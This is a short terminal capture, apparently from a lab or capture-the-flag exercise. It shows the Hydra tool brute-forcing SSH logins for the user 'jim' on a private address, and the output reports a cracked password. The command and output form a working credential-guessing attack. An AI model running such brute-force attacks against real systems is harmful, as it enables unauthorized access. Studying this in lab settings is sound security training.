 ┌──(root💀xuegod53)-[/home/nayst]
└─# hydra -l jim -P /home/nayst/pass.txt 192.168.254.132 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-19 17:04:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.254.132:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.254.132   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-19 17:06:28

┌──(root💀xuegod53)-[/home/nayst]
└─# 255 ⨯